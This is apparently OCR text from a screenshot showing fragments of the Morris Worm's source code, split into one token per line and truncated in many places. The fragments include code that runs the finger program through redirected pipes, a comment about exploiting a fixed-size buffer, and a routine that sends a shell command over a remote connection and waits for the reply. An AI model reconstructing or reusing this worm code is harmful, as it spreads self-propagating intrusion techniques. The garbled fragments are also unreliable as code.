
close
(
p
[
0
]);
if
(
p
[
1
]
!=
1
)
{
dup2
(
p
[
1
],
1
);
close
(
p
[
1
]);
}
execv
(
"/usr/ucb/finger"
,
a
_exit
(
1
);
}
...
}
Morris Worm
code to exploit fixed siz
...
static
test_connection
(
rdfd
,
w
it
+
2278
>
*/
int
rdfd
,
wrfd
,
time
;
{
char
combuf
[
100
],
numbuf
[
1
sprintf
(
numbuf
,
XS
(
"%d"
),
sprintf
(
combuf
,
XS
(
"\n/bin
send_text
(
wrfd
,
combuf
);
return
wait_for
(
rdfd
,
numb
}